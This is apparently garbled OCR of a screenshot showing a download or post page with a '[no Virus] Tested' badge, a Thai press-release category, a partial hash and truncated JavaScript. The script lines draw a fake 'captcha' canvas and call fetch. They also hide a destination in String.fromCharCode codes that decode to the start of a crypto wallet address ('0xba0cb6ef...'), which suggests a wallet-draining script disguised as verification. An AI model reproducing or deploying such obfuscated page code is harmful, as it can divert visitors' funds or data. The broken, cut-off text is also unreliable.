
[no Virus] Tested
Post
03/05/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash sum → ca3da0547139f1f2603b5ea9896b
Update date:
2026-05-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9